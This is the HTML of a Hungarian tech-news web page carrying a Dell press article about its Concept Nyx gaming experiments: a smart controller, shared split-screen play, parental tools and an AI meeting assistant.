

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pcpult.hu/it-tech/pc/uj-kontrollerkialakitas-es-sosem-latott-egyedi-gamerfejlesztesek-a-delltol.html
body_size: 12686
content:

<!doctype html>
<html lang="hu-hu" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://pcpult.hu/it-tech/pc/uj-kontrollerkialakitas-es-sosem-latott-egyedi-gamerfejlesztesek-a-delltol.html">
        <base href="https://pcpult.hu/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Dell Technologies" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Új kontrollerkialakítás és sosem látott egyedi gamerfejlesztések a Delltől</title>
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/content/jw_disqus/jw_disqus/tmpl/css/template.css?v=3.7.0" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open Sans:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=hebrew" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/icofonts.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/owlcarousel.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/presets/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="https://darkbyte17.xyz/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/jquery.bxslider.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family: 'Open Sans', sans-serif;font-size: 16px;font-weight: 400;font-style: normal;}
h1{font-family: 'Roboto', sans-serif;font-size: 36px;font-weight: 500;font-style: normal;}
h2{font-family: 'Roboto', sans-serif;font-size: 36px;font-weight: 500;}
h3{font-family: 'Roboto', sans-serif;font-size: 24px;font-weight: 500;}
h4{font-family: 'Roboto', sans-serif;font-size: 20px;font-weight: 500;font-style: normal;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Heebo', sans-serif;font-weight: 700;}
.nspInfo .nspCategory, .sppb-meta-category .nspCategory,
.ts-post-tab-list .sppb-nav-tabs li a,
.ts-bottom-social ul li a .ts-social-title,
.btn,
.sppb-meta-category a{font-family: 'Heebo', sans-serif;}
#sp-top-bar{ background-color:#2c2c2c;color:#ffffff;padding:4px 0px 4px 0px; }#sp-top-bar a{color:#ffffff;}#sp-logo-area{ background-color:#ffffff;padding:20px 15px 20px 20px;margin:0px 0px 0px 0px; }#sp-menu{ background-color:#2c2c2c;padding:0px; }#sp-breaking{ background-color:#ffffff;padding:6px 13px 7px 15px; }#sp-main-body{ background-color:#ffffff; }#sp-footer{ background-color:#171717;color:#ffffff;padding:20px 0; }#sp-footer a{color:#ffffff;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5ba6169c403590bfcea880d195452721","system.paths":{"root":"","base":""}}</script>
	<meta property="og:image" content="https://pcpult.hu/galeria/2023/01/10/controller - black - orange lights.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://pcpult.hu/it-tech/pc/uj-kontrollerkialakitas-es-sosem-latott-egyedi-gamerfejlesztesek-a-delltol.html" />
	<meta property="og:title" content="Új kontrollerkialakítás és sosem látott egyedi gamerfejlesztések a Delltől" />
	<meta property="og:description" content="Tavaly a Dell Technologies Experience Innovation stúdiója forradalmasította a PC-s játékok élményét a Nyx koncepció bemutatásával. Ez egy olyan..." />
	<meta property="og:site_name" content="" />
	<meta name="twitter:description" content="Tavaly a Dell Technologies Experience Innovation stúdiója forradalmasította a PC-s játékok élményét a Nyx koncepció bemutatásával. Ez egy olyan..." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta http-equiv="refresh" content="1680">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-9759237-1', 'auto');
  ga('send', 'pageview');

</script>
    </head>
    <body class="site helix-ultimate com-content view-article layout-default task-none itemid-943 hu-hu ltr sticky-header layout-boxed offcanvas-init offcanvs-position-right">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
                        <section id="sp-top-bar"class="ts-top-bar-classic d-none d-sm-none d-md-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-top1" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div id="ts_date185" class="ts_date_area ">
	<i class="fa fa-calendar-check-o"> </i>
 	2026 január 21</div></div></div></div></div><div id="sp-top-menu" class="col-lg-3  d-md-none d-lg-block"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-922"><a href="https://autopult.hu/" target="_blank" rel="noopener noreferrer">Autó Pult</a></li><li class="item-923"><a href="https://betutipusok.hu/" target="_blank" rel="noopener noreferrer">Betűtípusok</a></li><li class="item-944"><a href="https://xethost.hu" >XetHost</a></li></ul>
</div></div></div></div><div id="sp-top3" class="col-lg-7 "><div class="sp-column ts-top-social text-right"><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" href="https://www.facebook.com/pcpult/" aria-label="facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li></ul></div></div></div></div></div></section><section id="sp-logo-area"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-md-4 col-lg-4 "><div class="sp-column "><div class="logo"><a href="/"><img class="logo-image" src="/images/logo.png" alt=""></a></div></div></div><div id="sp-top-banner-2" class="col-md-8 col-lg-8 d-none d-sm-none d-md-block"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="https://ultrasportsbet247.com/online-poker/" target="_blank" rel="noopener noreferrer"><img src="/galeria/2022/UltraSportsBet_com_banner-468x60px.jpg" alt="online poker oldalak" /></a></p></div>
</div></div></div></div></div></div></div></section><section id="sp-menu"class="ts-nav-box"><div class="container"><div class="container-inner"><div class="row"><div id="sp-menu" class="col-8 col-md-11 col-lg-12 "><div class="sp-column ts-menu"><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-lg-none" href="#"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a  href="/" >Címlap</a></li><li class="sp-menu-item sp-has-child active"><a  href="/" >IT / Tech</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item current-item active"><a  href="/it-technologia/hirek-ujdonsagok/" >PC</a></li><li class="sp-menu-item"><a  href="/it-tech/konzol/blog.html" >Konzol</a></li><li class="sp-menu-item"><a  href="/it-tech/foto/blog.html" >Fotó</a></li><li class="sp-menu-item"><a  href="/it-tech/tavkozles/blog.html" >Távközlés</a></li><li class="sp-menu-item"><a  href="/it-tech/security/blog.html" >Security</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Smart Life</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/it-technologia/mobil/" >Mobil</a></li><li class="sp-menu-item"><a  href="/smart-life/tablet/blog.html" >Tablet</a></li><li class="sp-menu-item"><a  href="/smart-life/smarthome/blog.html" >SmartHome</a></li><li class="sp-menu-item"><a  href="/it-technologia/hardver/" >Kütyük</a></li><li class="sp-menu-item"><a  href="/smart-life/appok/blog.html" >Appok</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Játék</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/jatek-szorakozas/hirek/" >Hírek</a></li><li class="sp-menu-item"><a  href="/jatek-szorakozas/elozetes-teszt/" >Teszt</a></li><li class="sp-menu-item"><a  href="/jatek/e-sport/blog.html" >E-sport</a></li><li class="sp-menu-item"><a  href="/jatek-szorakozas/vegigjatszas/" >Végigjátszás</a></li><li class="sp-menu-item"><a  href="/jatek-rovatok/cheat/oldal:-2.html" >Cheatek</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Film &amp; Sorozat</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/film-es-sorozat/friss-hirek/" >Premier</a></li><li class="sp-menu-item"><a  href="/film-es-sorozat/elozetes/" >Előzetes</a></li><li class="sp-menu-item"><a  href="/film-es-sorozat/kulonvelemeny/" >Különvélemény</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/kulvilag/blog.html" >Kultúra</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kulvilag/zene/" >Koncert</a></li><li class="sp-menu-item"><a  href="/kultura/buli/" >Buli</a></li><li class="sp-menu-item"><a  href="/kultura/konyv/blog.html" >Könyv</a></li><li class="sp-menu-item"><a  href="/kultura/szinhaz/blog.html" >Színház</a></li><li class="sp-menu-item"><a  href="/kultura/rendezveny/blog.html" >Rendezvény</a></li><li class="sp-menu-item"><a  href="/kultura/kiallitas/blog.html" >Kiállítás</a></li><li class="sp-menu-item"><a  href="/kultura/life/blog.html" >Life</a></li><li class="sp-menu-item"><a  href="/kultura/gasztro/blog.html" >Gasztro</a></li><li class="sp-menu-item"><a  href="/kultura/zene/blog.html" >Zene</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/bulvar/blog.html" >Bulvár</a></li><li class="sp-menu-item sp-has-child"><a  href="/kulvilag/buli-fesztival/" >Fesztivál</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/fesztival/sziget/blog.html" >Sziget</a></li><li class="sp-menu-item"><a  href="/fesztival/volt/blog.html" >Volt</a></li><li class="sp-menu-item"><a  href="/fesztival/balaton-sound/blog.html" >Balaton Sound</a></li><li class="sp-menu-item"><a  href="/fesztival/efott/blog.html" >EFOTT</a></li><li class="sp-menu-item"><a  href="/fesztival/fezen/blog.html" >FEZEN</a></li><li class="sp-menu-item"><a  href="/fesztival/strand-fesztival/blog.html" >Strand Fesztivál</a></li><li class="sp-menu-item"><a  href="/fesztival/party/blog.html" >Party</a></li></ul></div></div></li></ul></nav></div></div></div></div></div></section><section id="sp-breaking"><div class="container"><div class="container-inner"><div class="row"><div id="sp-breaking" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="186">
	<div class="page-content">
		<div id="section-id-1574253521197" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1574253521196"><div id="column-id-1574253521196" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1574253548452" class="clearfix" ><div class="sppb-addon sppb-addon-articles-ticker ts-breaking-news"><div class="sppb-addon-content"><div class="sppb-articles-ticker-wrap" data-speed="500"><div class="sppb-articles-ticker-heading">Friss</div><div class="sppb-articles-ticker"><div class="sppb-articles-ticker-content"><div class="sppb-articles-ticker-text "><a href="/film-sorozat/premier/mesterseges-kegyelem-januar-22-tol-a-mozikban.html">Mesterséges kegyelem január 22-től a mozikban</a></div><div class="sppb-articles-ticker-text "><a href="/fesztival/sziget/indul-a-felaru-diakberlet-a-szigetre.html">Indul a félárú diákbérlet a Szigetre</a></div><div class="sppb-articles-ticker-text "><a href="/smart-life/tablet/elerheto-a-huawei-matepad-11-5-s.html">Elérhető a HUAWEI MatePad 11.5 S</a></div><div class="sppb-articles-ticker-text "><a href="/jatek/hirek/a-styx-szeria-ket-resze-is-ingyenes-az-epicnel.html">A Styx széria két része is ingyenes az Epicnél</a></div><div class="sppb-articles-ticker-text "><a href="/smart-life/smarthome/bemutatkozik-a-samsung-art-store-ban-a-lee-kun-hee-gyujtemeny-20-darabja.html">Bemutatkozik a Samsung Art Store-ban a Lee Kun-Hee-gyűjtemény 20 darabja</a></div></div><div class="sppb-articles-ticker-controller"><span class="sppb-articles-ticker-left-control"></span><span class="sppb-articles-ticker-right-control"></span></div></div></div></div></div><style type="text/css">#sppb-addon-1574253548452 {
	box-shadow: 0px 0px 0px 0px #fff;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574253548452 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574253548452 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}#sppb-addon-1574253548452  h2 { font-family: "Open Sans"; }
</style><style type="text/css">#sppb-addon-1574253548452 .sppb-articles-scroller-meta-date-left span.sppb-articles-scroller-day,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {font-size:11px;font-weight:700;}#sppb-addon-1574253548452 .sppb-articles-scroller-introtext,#sppb-addon-1574253548452 .sppb-articles-ticker-text a {font-size:13px;}#sppb-addon-1574253548452 .sppb-addon-articles-scroller-title{font-weight:700;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-date,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {font-family: Open Sans;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-date,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {-ms-flex: 0 0 8%;flex: 0 0 8%;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-content,#sppb-addon-1574253548452 .sppb-articles-ticker {-ms-flex: 0 0 92%;flex: 0 0 92%;}#sppb-addon-1574253548452 .sppb-articles-scroller-content a {padding-bottom:1px;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-date,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {background-color:#9c2621;color:#ffffff;}#sppb-addon-1574253548452 .ticker-date-time {background:#9c2621;color:#ffffff;}#sppb-addon-1574253548452 .sppb-articles-scroller-meta-date-left span {color:#ffffff;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-content,#sppb-addon-1574253548452 .sppb-articles-ticker,#sppb-addon-1574253548452 .sppb-articles-ticker-ticker-modern-content {background-color:transparent;}#sppb-addon-1574253548452 .sppb-addon-articles-scroller-title,#sppb-addon-1574253548452 .sppb-articles-ticker-text a,#sppb-addon-1574253548452 .sppb-articles-ticker-ticker-modern-content a {color:#25c5c5c;}#sppb-addon-1574253548452 .sppb-articles-ticker-heading svg path {fill:#9c2621;}#sppb-addon-1574253548452 .sppb-articles-ticker-left-control,#sppb-addon-1574253548452 .sppb-articles-ticker-right-control{color:#232323;}#sppb-addon-1574253548452 .sppb-articles-ticker-left-control a,#sppb-addon-1574253548452 .sppb-articles-ticker-right-control a{color:#232323;}#sppb-addon-1574253548452 .sppb-articles-carousel-meta-date {font-weight:700;}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1574871156355{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1574871156354{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1574253521197{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1574253521196{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="container-inner"><div class="row"><main id="sp-component" class="col-lg-8 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="article-details blog-details-content ts-content-box  " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="hu-HU">
	

   	<div class="article-header">
					<h1 itemprop="headline">
				Új kontrollerkialakítás és sosem látott egyedi gamerfejlesztések a Delltől			</h1>
								
			</div>
	

		

		
			<div class="article-info">

	
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Írta: Dell Technologies">
				<span itemprop="name">Dell Technologies</span>	</span>
		
		
					<span class="category-name" title="Kategória: PC">
			<a href="/it-technologia/hirek-ujdonsagok.html">PC</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. január 10.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-01-10T12:44:41+01:00" itemprop="datePublished">
		2023. január 10.	</time>
</span>
				
		
	
			
		
			</div>
	
		
			
		
		
	
   				
		
	<div itemprop="articleBody">
		

<!-- JoomlaWorks "Disqus Comments (for Joomla)" (v3.7.0) starts here -->

<a id="startOfPage"></a>


<p style="text-align: justify;"><strong><img src="/galeria/2023/01/10/controller - black - orange lights.jpg" alt="" /></strong></p>
<p style="text-align: justify;"><strong>Tavaly a Dell Technologies Experience Innovation stúdiója forradalmasította a PC-s játékok élményét a Nyx koncepció bemutatásával. Ez egy olyan edge megoldás, amely könnyű hozzáférést biztosít a játékkönyvtárakhoz több különböző eszközön és képernyőn, hogy a játékosok az otthonukban bárhonnan könnyedén tudjanak játszani. A Dell szakemberei az idei évben tovább kísérleteztek, hogy kiderítsék, hogyan lehet a játékkönyvtárakat minden korábbinál könnyebben hozzáférhetővé tenni.</strong></p>
 
<p style="text-align: justify;"><strong>Egy kontroller mind felett...<br /></strong>A PC-s játékokhoz sokáig nélkülözhetetlen volt a billentyűzet és az egér, amelyek létfontosságú szerepet töltöttek be az élő stratégiai játékok és az MMO-k (a sok résztvevős online játékok) irányításában. Ezután a konzolokéhoz hasonló kontrollerek meghódították a PC-ket az egyszerűségükkel és kanapébarát kialakításukkal, azonban sok kívánnivalót hagytak maguk után a részletes vezérlés terén. Szükség volt egy jobb, frissebb, a modern játékosok igényei szerint újratervezett kontrollerre.</p><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9856387242488288"
     data-ad-slot="3570978490"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p style="text-align: justify;">A Dell Technologies akkor egyéni kiegészítőkkel szerelte fel a kontrollereket, több gombot, és érzékelőt helyezett el rajtuk, sőt még egy olyan moduláris kialakítású kontrollert is megalkottak, amely az egyes játékoknak megfelelően szétszerelhető és testreszabható volt. Mindez felettébb radikális volt, de a vállalat most még tovább lépett. Egy olyan koncepciót tervezett, ami szerint a kontroller felismerné a játékost, és pontosan onnan indítaná a játékot, ahol a gamer legutóbb abbahagyta. A kontroller automatikusan optimalizálná is magát aszerint, hogy az éppen játszott játék milyen típusú.</p>
<p style="text-align: justify;">Ez nem egy termék, hanem egy koncepció, amely lehetőséget nyújt arra, hogy a Dell Technologies bizonyos technológiákat teszteljen, és ez alapján dolgozza ki a jövőre vonatkozó terveit, újratervezve a jövő játékélményét. A kontrollerben a személyre szabott beállítások és tartalmak szó szerint akár egy ujjmozdulattal elérhetők. Például az intelligens ujjlenyomat-olvasó egy pillanat alatt be tud lépni egy játékba, ami bármilyen eszközre vagy képernyőre streamelhető, csupán rá kell mutatnia a felhasználónak az eszközre a kontrollerrel, és megnyomni egy gombot. Mindez persze akár hangvezérléssel is elindítható.</p>
<p style="text-align: justify;"><img src="/galeria/2023/01/10/slip_screen.jpg" alt="" /></p>
<p style="text-align: justify;">A minél lebilincselőbb játékmenet érdekében, a vállalat kísérletezni kezdett a motorikus funkciókkal és az önbeállító változtatható ellenállású ujjkarokkal, amelyek a felhasználó egyéni preferenciáihoz és az adott játékhoz igazíthatók. Tehát legyen szó akár egy tank vezérléséről, akár íjászatról, akár robotok elleni harcról, az ujjkarok és az X-triggerek bőséges érzékszervi visszacsatolást biztosítanak. Emellett beépítették a koncepcióba az elülső gombok további funkcióit elérhetővé tevő Shift gombokat, a navigációt és a fegyverek közötti váltást megkönnyítő, innovatív görgőket, valamint egy intelligens touchpadot, amellyel azonnal elérhetők a testreszabható vezérlők. Mindezek együttesen lehetővé teszik, hogy több időt töltsünk a játékban, és kevesebbet a beállítások menüjében.</p>
<p style="text-align: justify;">Mivel néha nehéz lépést tartani a különféle játékok különböző vezérlőivel, ezért a kontrollerhez a képernyőn megjelenő, teljes mértékben testreszabható intelligens vezérlőket és a gombok kiosztását kijelző jelmagyarázatot is párosítottak. Ennek a funkciónak köszönhetően többé nem kell találgatni, hogy az X gomb vajon a pajzsokhoz vagy a gránátokhoz tartozik-e.</p>
<p style="text-align: justify;"><strong>Nincs több veszekedés<br /></strong>A Concept Nyx beépített Wi-Fi-kapcsolata az intuitív osztott képernyőknek köszönhetően lehetővé teszi, hogy egy háztartás lakói egyszerre több mindent is csináljanak, az üzenetküldő alkalmazások és e-mailek használatától a filmnézésen át a játékokig. Továbbá egy (vagy egy pár) vezeték nélküli headset csatlakoztatásával arra is lehetőség nyílik, hogy míg az egyik felhasználó a képernyő egyik felén játszik, a többiek a másik felén egy filmet nézzenek – sőt akár egy másik játékkal is játszhatnak.</p>
<p style="text-align: justify;">A Dell Technologies továbbfejlesztette és egyszerűsítette a Concept Nyx irányítópultját, így könnyedén látható, mivel játszanak a barátok, és gyorsan elérhetők a játékok. Olyan új, megosztott élményekkel kísérleteznek, amelyek közelebb hozhatják egymáshoz a családtagokat és barátokat, és rugalmasságot biztosítanak ahhoz, hogy a szobában tartózkodókkal vagy mellettük tudjunk játszani. A vállalat szeretné elérni, hogy a jövőben a családokban a szülők és a következő generáció játékosai közösen játsszanak és érezzék jól magukat. Ennek érdekében kifejlesztettek néhány innovatív szülői eszközt és irányítópultot, amelyek segítségével a szülők szemmel tarthatják a gyermekeiket, valamint kommunikálhatnak és együtt játszhatnak velük.</p>
<p style="text-align: justify;"><img src="/galeria/2023/01/10/vr_demonstation.jpg" alt="" /></p>
<p style="text-align: justify;"><strong>Csak a móka, semmi munka? MI-megoldások a hibrid élethez<br /></strong>A Dell Technologies olyan módszerekkel is kísérletezik, amelyek segítenek a felhasználóknak megtalálni az egyensúlyt a munka és a kikapcsolódás között egy mesterséges intelligencián (MI) alapuló asszisztens segítségével. Ez a megoldás például egy megbeszélés közben odafigyelne a felhasználó nevére vagy a felhasználónak feltett kérdésekre, hogy semmi fontos ne kerülje el a figyelmét. A hívásokat feliratozná is, így az elkalandozó felhasználó egy pillantás alatt felmérhetné, hogy miről is volt szó, amikor válaszolnia kell.</p>
<p style="text-align: justify;">Lehet, hogy mindez az eddigi egyik legmerészebb vállalásnak hangzik, de a munka és a játékok integrációja egy létező dolog, így a Dell tovább fogja keresni annak a módját, hogy az MI hogyan segíthet zökkenőmentesen váltani a feladatok és a szünetek között.</p>
<p style="text-align: justify;"><strong>Mit tartogat a Concept Nyx közeljövője?<br /></strong>A játékok élen járnak a lebilincselő élmények megteremtésében, és ezek a kísérletek alapozzák meg a Concept Nyx intelligens peremhálózati ökoszisztémának a játékokon túlmutató fejlesztését.  A Dell Technologies célja, hogy kitolja az intuitív játékélmények határait, és kamatoztassa az ebből szerzett tapasztalatainkat a jövőbeli portfólió tervezése során.</p>
<!-- Disqus comments block -->
<div class="jwDisqusForm">
    
            <div id="disqus_thread"></div>
            <script>
                var disqus_developer = '0';
                var disqus_config = function(){
                    this.page.url = 'https://pcpult.hu/it-tech/pc/uj-kontrollerkialakitas-es-sosem-latott-egyedi-gamerfejlesztesek-a-delltol.html';
                    this.page.identifier = '9d825cea50_id17428';
                    this.language = 'hu';
                };
                (function() {
                    var d = document, s = d.createElement('script');
                    s.src = 'https://pcpult.disqus.com/embed.js';
                    s.setAttribute('data-timestamp', +new Date());
                    (d.head || d.body).appendChild(s);
                })();
            </script>
            <noscript>
                <a href="https://pcpult.disqus.com/?url=ref_noscript">View the discussion thread.</a>
            </noscript>
                <div id="jwDisqusFormFooter">
        <a id="jwDisqusBackToTop" href="#startOfPage">
            back to top        </a>
        <div class="clr"></div>
    </div>
</div>

<div class="clr"></div>


<!-- JoomlaWorks "Disqus Comments (for Joomla)" (v3.7.0) ends here -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9856387242488288"
     data-ad-slot="8124822242"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>

	
	
				
				
		
	

	
				</div>
<div><a href="http://www.artio.net" style="font-size: 8px; visibility: visible; display: inline;" title="Web development, Joomla, CMS, CRM, Online shop software, databases">Joomla SEF URLs by Artio</a></div></div></main><aside id="sp-right" class="col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="202">
	<div class="page-content">
		<div id="section-id-1574871156355" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1574871156354"><div id="column-id-1574871156354" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1574871277177" class="clearfix" ><div class="sppb-addon sppb-addon-header title-bg sppb-text-left"><h3 class="sppb-addon-title"><span>Legolvasottabb cikkek</span></h3></div><style type="text/css">#sppb-addon-1574871277177 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
#sppb-addon-1574871277177 .sppb-addon-title {
font-size:20px;line-height:20px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574871277177 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574871277177 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1574871277177 h3.sppb-addon-title {margin: 0px 0px 0px 0px; text-transform: none; padding: 0px 0px 0px 0px; }</style></div><div id="sppb-addon-1574871156358" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">	<div class="nspMain popular" id="nsp-nsp-198" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 0,
				'news_rows': 0,
				'links_columns_amount': 1,
				'links_amount': 10
			}">		
				
		
				<div class="nspLinksWrap bottom" style="width:99.9%;">
			<div class="nspLinks" style="margin:0;">
								<div class="nspLinkScroll1">
					<div class="nspLinkScroll2 nspPages1">
																				<ul class="nspList active nspCol1">
														
							<li class="even"><a href="/kultura/gasztro/rablohus-pecsenye-fasirt-ezek-a-magyar-tel-kedvenc-etelei.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.23.Lacikonyha-60_11zonnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/kultura/gasztro/rablohus-pecsenye-fasirt-ezek-a-magyar-tel-kedvenc-etelei.html" title="Rablóhús, pecsenye, fasírt: ezek a magyar tél kedvenc ételei" target="_self">Rablóhús, pecsenye, fasírt: ezek a magyar tél kedvenc ételei</a></h4><a class="nspListCategory" href="/kultura/gasztro.html">Gasztro</a><div class="nspListDate">dec. 23, 2025</div></div></li>							
																											
